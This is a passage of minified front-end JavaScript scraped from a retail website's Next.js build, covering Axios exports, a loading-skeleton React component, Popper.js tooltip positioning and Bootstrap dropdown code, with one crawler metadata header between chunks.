t(tt(r,n))},i}(eD);tZ.Axios=tR,tZ.CanceledError=eG,tZ.CancelToken=tA,tZ.isCancel=e$,tZ.VERSION=tT,tZ.toFormData=em,tZ.AxiosError=ec,tZ.Cancel=tZ.CanceledError,tZ.all=function(t){return Promise.all(t)},tZ.spread=function(t){return function(r){return t.apply(null,r)}},tZ.isAxiosError=function(t){return eu.isObject(t)&&!0===t.isAxiosError},tZ.mergeConfig=tt,tZ.AxiosHeaders=eV,tZ.formToJSON=t=>eZ(eu.isHTMLForm(t)?new FormData(t):t),tZ.getAdapter=tE.getAdapter,tZ.HttpStatusCode=tN,tZ.default=tZ;var tD=tZ},50549:function(t,r,n){"use strict";n.d(r,{Z:function(){return o},y:function(){return s}});var i=n(67294);let a=i.createContext({});function o({count:t=1,wrapper:r,className:n,containerClassName:o,containerTestId:s,circle:u=!1,style:c,...l}){var d,h,f;let p=i.useContext(a),g={...l};for(let[v,m]of Object.entries(l))void 0===m&&delete g[v];let y={...p,...g,circle:u},b={...c,...function({baseColor:t,highlightColor:r,width:n,height:i,borderRadius:a,circle:o,direction:s,duration:u,enableAnimation:c=!0,customHighlightBackground:l}){let d={};return"rtl"===s&&(d["--animation-direction"]="reverse"),"number"==typeof u&&(d["--animation-duration"]=`${u}s`),c||(d["--pseudo-element-display"]="none"),("string"==typeof n||"number"==typeof n)&&(d.width=n),("string"==typeof i||"number"==typeof i)&&(d.height=i),("string"==typeof a||"number"==typeof a)&&(d.borderRadius=a),o&&(d.borderRadius="50%"),void 0!==t&&(d["--base-color"]=t),void 0!==r&&(d["--highlight-color"]=r),"string"==typeof l&&(d["--custom-highlight-background"]=l),d}(y)},_="react-loading-skeleton";n&&(_+=` ${n}`);let w=null!==(d=y.inline)&&void 0!==d&&d,S=[],E=Math.ceil(t);for(let k=0;k<E;k++){let C=b;if(E>t&&k===E-1){let T=null!==(h=C.width)&&void 0!==h?h:"100%",O=t%1,I="number"==typeof T?T*O:`calc(${T} * ${O})`;C={...C,width:I}}let x=i.createElement("span",{className:_,style:C,key:k},"‌");w?S.push(x):S.push(i.createElement(i.Fragment,{key:k},x,i.createElement("br",null)))}return i.createElement("span",{className:o,"data-testid":s,"aria-live":"polite","aria-busy":null===(f=y.enableAnimation)||void 0===f||f},r?S.map((t,n)=>i.createElement(r,{key:n},t)):S)}function s({children:t,...r}){return i.createElement(a.Provider,{value:r},t)}}},function(t){var r=function(r){return t(t.s=r)};t.O(0,[49774,40179],function(){return r(99231),r(91118),r(90387)}),_N_E=t.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/88820.7d306fd7e2cafb91.js
body_size: 9962
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[88820],{88820:function(e,t,n){var r=n(19755),o=n.n(r),i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,s=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}(),a=i&&window.Promise?function(e){var t=!1;return function(){!t&&(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},s))}};function l(e){return e&&"[object Function]"===({}).toString.call(e)}function f(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function p(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function d(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=f(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:d(p(e))}function u(e){return e&&e.referenceNode?e.referenceNode:e}var c=i&&!!(window.MSInputMethodContext&&document.documentMode),h=i&&/MSIE 10/.test(navigator.userAgent);function m(e){return 11===e?c:10===e?h:c||h}function g(e){if(!e)return document.documentElement;for(var t=m(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===f(n,"position")?g(n):n:e?e.ownerDocument.documentElement:document.documentElement}function v(e){return null!==e.parentNode?v(e.parentNode):e}function b(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var n,r,o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,s=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(s,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(s))return"BODY"!==(r=(n=l).nodeName)&&("HTML"===r||g(n.firstElementChild)===n)?l:g(l);var f=v(e);return f.host?b(f.host,t):b(e,v(t).host)}function w(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||o)[n]}return e[n]}function E(e,t){var n="x"===t?"Left":"Top";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+("Left"===n?"Right":"Bottom")+"Width"])}function y(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],m(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,r=m(10)&&getComputedStyle(n);return{height:y("Height",t,n,r),width:y("Width",t,n,r)}}var O=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},T=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),D=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return N({},e,{right:e.left+e.width,bottom:e.top+e.height})}function A(e){var t={};try{if(m(10)){t=e.getBoundingClientRect();var n=w(e,"top"),r=w(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(o){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},s="HTML"===e.nodeName?_(e.ownerDocument):{},a=s.width||e.clientWidth||i.width,l=s.height||e.clientHeight||i.height,p=e.offsetWidth-a,d=e.offsetHeight-l;if(p||d){var u=f(e);p-=E(u,"x"),d-=E(u,"y"),i.width-=p,i.height-=d}return C(i)}function I(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(10),o="HTML"===t.nodeName,i=A(e),s=A(t),a=d(e),l=f(t),p=parseFloat(l.borderTopWidth),u=parseFloat(l.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var c=C({top:i.top-s.top-p,left:i.left-s.left-u,width:i.width,height:i.height});if(c.marginTop=0,c.marginLeft=0,!r&&o){var h=parseFloat(l.marginTop),g=parseFloat(l.marginLeft);c.top-=p-h,c.bottom-=p-h,c.left-=u-g,c.right-=u-g,c.marginTop=h,c.marginLeft=g}return(r&&!n?t.contains(a):t===a&&"BODY"!==a.nodeName)&&(c=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=w(t,"top"),o=w(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}(c,t)),c}function S(e){if(!e||!e.parentElement||m())return document.documentElement;for(var t=e.parentElement;t&&"none"===f(t,"transform");)t=t.parentElement;return t||document.documentElement}function L(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},s=o?S(e):b(e,u(t));if("viewport"===r)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=I(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:w(n),a=t?0:w(n,"left");return C({top:s-r.top+r.marginTop,left:a-r.left+r.marginLeft,width:o,height:i})}(s,o);else{var a=void 0;"scrollParent"===r?"BODY"===(a=d(p(t))).nodeName&&(a=e.ownerDocument.documentElement):a="window"===r?e.ownerDocument.documentElement:r;var l=I(a,s,o);if("HTML"===a.nodeName&&!function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===f(t,"position"))return!0;var r=p(t);return!!r&&e(r)}(s)){var c=_(e.ownerDocument),h=c.height,m=c.width;i.top+=l.top-l.marginTop,i.bottom=h+l.top,i.left+=l.left-l.marginLeft,i.right=m+l.left}else i=l}var g="number"==typeof(n=n||0);return i.left+=g?n:n.left||0,i.top+=g?n:n.top||0,i.right-=g?n:n.right||0,i.bottom-=g?n:n.bottom||0,i}function x(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=L(n,r,i,o),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){var t,n;return N({key:e},a[e],{area:(n=(t=a[e]).width)*t.height})}).sort(function(e,t){return t.area-e.area}),f=l.filter(function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight}),p=f.length>0?f[0].key:l[0].key,d=e.split("-")[1];return p+(d?"-"+d:"")}function P(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=r?S(t):b(t,u(n));return I(n,o,r)}function H(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function M(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function F(e,t,n){n=n.split("-")[0];var r=H(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),s=i?"top":"left",a=i?"left":"top",l=i?"height":"width";return o[s]=t[s]+t[l]/2-r[l]/2,n===a?o[a]=t[a]-r[i?"width":"height"]:o[a]=t[M(a)],o}function W(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function R(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var r=W(e,function(e){return e[t]===n});return e.indexOf(r)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&l(n)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=n(t,e))}),t}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=P(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=x(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=F(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=R(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function B(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function U(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==document.body.style[i])return i}return null}function j(){return this.state.isDestroyed=!0,B(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[U("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function G(e){var t=e.ownerDocument;return t?t.defaultView:window}function $(){if(!this.state.eventsEnabled){var e,t,n,r,o;this.state=(e=this.reference,this.options,n=this.state,r=this.scheduleUpdate,n.updateBound=r,G(e).addEventListener("resize",n.updateBound,{passive:!0}),!function e(t,n,r,o){var i="BODY"===t.nodeName,s=i?t.ownerDocument.defaultView:t;s.addEventListener(n,r,{passive:!0}),i||e(d(s.parentNode),n,r,o),o.push(s)}(o=d(e),"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n)}}function K(){if(this.state.eventsEnabled){var e,t;cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,G(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t)}}function V(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&V(t[n])&&(r="px"),e.style[n]=t[n]+r})}var q=i&&/Firefox/i.test(navigator.userAgent);function z(e,t,n){var r=W(e,function(e){return e.name===t}),o=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});if(!o){var i="`"+t+"`";console.warn("`"+n+"` modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],X=Q.slice(3);function J(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=X.indexOf(e),r=X.slice(n+1).concat(X.slice(0,n));return t?r.reverse():r}var Z={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},ee=function(){function e(t,n){var r=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};O(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=a(this.update.bind(this)),this.options=N({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(N({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){r.options.modifiers[t]=N({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return N({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&l(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)}),this.update();var i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}return T(e,[{key:"update",value:function(){return k.call(this)}},{key:"destroy",value:function(){return j.call(this)}},{key:"enableEventListeners",value:function(){return $.call(this)}},{key:"disableEventListeners",value:function(){return K.call(this)}}]),e}();ee.Utils=("undefined"!=typeof window?window:n.g).PopperUtils,ee.placements=Q,ee.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",f=a?"width":"height",p={start:D({},l,i[l]),end:D({},l,i[l]+i[f]-s[f])};e.offsets.popper=N({},s,p[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n,r,o,i,s,a,l,f,p,d,u=t.offset,c=e.placement,h=e.offsets,m=h.popper,g=h.reference,v=c.split("-")[0],b=void 0;return V(+u)?b=[+u,0]:(n=u,r=m,o=g,s=[0,0],a=-1!==["right","left"].indexOf(i=v),l[f=(l=n.split(/(\+|\-)/).map(function(e){return e.trim()})).indexOf(W(l,function(e){return -1!==e.search(/,|\s/)}))]&&-1===l[f].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),p=/\s*,\s*|\s+/,(d=(d=-1!==f?[l.slice(0,f).concat([l[f].split(p)[0]]),[l[f].split(p)[1]].concat(l.slice(f+1))]:[l]).map(function(e,t){var n=(1===t?!a:a)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],s=o[2];if(!i)return e;if(0===s.indexOf("%")){var a=void 0;return C(a="%p"===s?n:r)[t]/100*i}if("vh"!==s&&"vw"!==s)return i;var l=void 0;return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}(e,n,r,o)})})).forEach(function(e,t){e.forEach(function(n,r){V(n)&&(s[t]+=n*("-"===e[r-1]?-1:1))})}),b=s),"left"===v?(m.top+=b[0],m.left-=b[1]):"right"===v?(m.top+=b[0],m.left+=b[1]):"top"===v?(m.left+=b[0],m.top-=b[1]):"bottom"===v&&(m.left+=b[0],m.top+=b[1]),e.popper=m,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||g(e.instance.popper);e.instance.reference===n&&(n=g(n));var r=U("transform"),o=e.instance.popper.style,i=o.top,s=o.left,a=o[r];o.top="",o.left="",o[r]="";var l=L(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=s,o[r]=a,t.boundaries=l;var f=t.priority,p=e.offsets.popper,d={primary:function(e){var n=p[e];return p[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(p[e],l[e])),D({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=p[n];return p[e]>l[e]&&!t.escapeWithReference&&(r=Math.min(p[n],l[e]-("right"===e?p.width:p.height))),D({},n,r)}};return f.forEach(function(e){p=N({},p,d[-1!==["left","top"].indexOf(e)?"primary":"secondary"](e))}),e.offsets.popper=p,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top";return n[a]<i(r[l])&&(e.offsets.popper[l]=i(r[l])-n[s?"width":"height"]),n[l]>i(r[a])&&(e.offsets.popper[l]=i(r[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!z(e.instance.modifiers,"arrow","keepTogether"))return e;var n,r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,a=i.reference,l=-1!==["left","right"].indexOf(o),p=l?"height":"width",d=l?"Top":"Left",u=d.toLowerCase(),c=l?"bottom":"right",h=H(r)[p];a[c]-h<s[u]&&(e.offsets.popper[u]-=s[u]-(a[c]-h)),a[u]+h>s[c]&&(e.offsets.popper[u]+=a[u]+h-s[c]),e.offsets.popper=C(e.offsets.popper);var m=a[u]+a[p]/2-h/2,g=f(e.instance.popper),v=parseFloat(g["margin"+d]),b=parseFloat(g["border"+d+"Width"]),w=m-e.offsets.popper[u]-v-b;return w=Math.max(Math.min(s[p]-h,w),0),e.arrowElement=r,e.offsets.arrow=(D(n={},u,Math.round(w)),D(n,l?"left":"top",""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(B(e.instance.modifiers,"inner")||e.flipped&&e.placement===e.originalPlacement)return e;var n=L(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=M(r),i=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case Z.FLIP:s=[r,o];break;case Z.CLOCKWISE:s=J(r);break;case Z.COUNTERCLOCKWISE:s=J(r,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(r!==a||s.length===l+1)return e;o=M(r=e.placement.split("-")[0]);var f,p=e.offsets.popper,d=e.offsets.reference,u=Math.floor,c="left"===r&&u(p.right)>u(d.left)||"right"===r&&u(p.left)<u(d.right)||"top"===r&&u(p.bottom)>u(d.top)||"bottom"===r&&u(p.top)<u(d.bottom),h=u(p.left)<u(n.left),m=u(p.right)>u(n.right),g=u(p.top)<u(n.top),v=u(p.bottom)>u(n.bottom),b="left"===r&&h||"right"===r&&m||"top"===r&&g||"bottom"===r&&v,w=-1!==["top","bottom"].indexOf(r),E=!!t.flipVariations&&(w&&"start"===i&&h||w&&"end"===i&&m||!w&&"start"===i&&g||!w&&"end"===i&&v),y=!!t.flipVariationsByContent&&(w&&"start"===i&&m||w&&"end"===i&&h||!w&&"start"===i&&v||!w&&"end"===i&&g),_=E||y;(c||b||_)&&(e.flipped=!0,(c||b)&&(r=s[l+1]),_&&(i="end"===(f=i)?"start":"start"===f?"end":f),e.placement=r+(i?"-"+i:""),e.offsets.popper=N({},e.offsets.popper,F(e.instance.popper,e.offsets.reference,e.placement)),e=R(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=i[n]-(a?o[s?"width":"height"]:0),e.placement=M(t),e.offsets.popper=C(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!z(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=W(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=W(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,a,l,f,p,d,u,c,h,m,v,b,w,E=void 0!==i?i:t.gpuAcceleration,y=g(e.instance.popper),_=A(y),O={position:o.position},T=(a=window.devicePixelRatio<2||!q,f=(l=e.offsets).popper,p=l.reference,d=Math.round,u=function(e){return e},c=d(p.width),h=d(f.width),m=-1!==["left","right"].indexOf(e.placement),v=-1!==e.placement.indexOf("-"),b=a?m||v||c%2==h%2?d:Math.floor:u,w=a?d:u,{left:b(c%2==1&&h%2==1&&!v&&a?f.left-1:f.left),top:w(f.top),bottom:w(f.bottom),right:b(f.right)}),D="bottom"===n?"top":"bottom",C="right"===r?"left":"right",I=U("transform"),S=void 0,L=void 0;L="bottom"===D?"HTML"===y.nodeName?-y.clientHeight+T.bottom:-_.height+T.bottom:T.top,S="right"===C?"HTML"===y.nodeName?-y.clientWidth+T.right:-_.width+T.right:T.left,E&&I?(O[I]="translate3d("+S+"px, "+L+"px, 0)",O[D]=0,O[C]=0,O.willChange="transform"):(O[D]=L*("bottom"===D?-1:1),O[C]=S*("right"===C?-1:1),O.willChange=D+", "+C);var x={"x-placement":e.placement};return e.attributes=N({},x,e.attributes),e.styles=N({},O,e.styles),e.arrowStyles=N({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach(function(n){!1!==t[n]?e.setAttribute(n,t[n]):e.removeAttribute(n)})}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=P(o,t,e,n.positionFixed),s=x(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),Y(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}};let et="transitionend";function en(e){return({}).toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()}let er={TRANSITION_END:"bsTransitionEnd",getUID(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},getSelectorFromElement(e){let t=e.getAttribute("data-target");if(!t||"#"===t){let n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;let t=o()(e).css("transition-duration"),n=o()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],(parseFloat(t)+parseFloat(n))*1e3):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){o()(e).trigger(et)},supportsTransitionEnd:()=>Boolean(et),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(let r in n)if(Object.prototype.hasOwnProperty.call(n,r)){let o=n[r],i=t[r],s=i&&er.isElement(i)?"element":en(i);if(!RegExp(o).test(s))throw Error(`${e.toUpperCase()}: Option "${r}" provided type "${s}" but expected type "${o}".`)}},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){let t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?er.findShadowRoot(e.parentNode):null}};o().fn.emulateTransitionEnd=function e(t){let n=!1;return o()(this).one(er.TRANSITION_END,()=>{n=!0}),setTimeout(()=>{n||er.triggerTransitionEnd(this)},t),this},o().event.special[er.TRANSITION_END]={bindType:et,delegateType:et,handle(e){if(o()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};let eo="dropdown",ei="bs.dropdown",es=`.${ei}`,ea=".data-api",el=o().fn[eo],ef=RegExp("38|40|27"),ep={HIDE:`hide${es}`,HIDDEN:`hidden${es}`,SHOW:`show${es}`,SHOWN:`shown${es}`,CLICK:`click${es}`,CLICK_DATA_API:`click${es}${ea}`,KEYDOWN_DATA_API:`keydown${es}${ea}`,KEYUP_DATA_API:`keyup${es}${ea}`},ed={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"},eu={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"},ec={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"},eh={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},em={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"};class eg{constructor(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get VERSION(){return"4.3.1"}static get Default(){return eh}static get DefaultType(){return em}toggle(){if(this._element.disabled||o()(this._element).hasClass(ed.DISABLED))return;let e=eg._getParentFromElement(this._element),t=o()(this._menu).hasClass(ed.SHOW);if(eg._clearMenus(),t)return;let n={relatedTarget:this._element},r=o().Event(ep.SHOW,n);if(o()(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if(void 0===ee)throw TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");let i=this._element;"parent"===this._config.reference?i=e:er.isElement(this._config.reference)&&(i=this._config.reference,void 0!==this._config.reference.jquery&&(i=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o()(e).addClass(ed.POSITION_STATIC),this._popper=new ee(i,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o()(e).closest(eu.NAVBAR_NAV).length&&o()(document.body).children().on("mouseover",null,o().noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o()(this._menu).toggleClass(ed.SHOW),o()(e).toggleClass(ed.SHOW).trigger(o().Event(ep.SHOWN,n))}}show(){if(this._element.disabled||o()(this._element).hasClass(ed.DISABLED)||o()(this._menu).hasClass(ed.SHOW))return;let e={relatedTarget:this._element},t=o().Event(ep.SHOW,e),n=eg._getParentFromElement(this._element);o()(n).trigger(t),!t.isDefaultPrevented()&&(o()(this._menu).toggleClass(ed.SHOW),o()(n).toggleClass(ed.SHOW).trigger(o().Event(ep.SHOWN,e)))}hide(){if(this._element.disabled||o()(this._element).hasClass(ed.DISABLED)||!o()(this._menu).hasClass(ed.SHOW))return;let 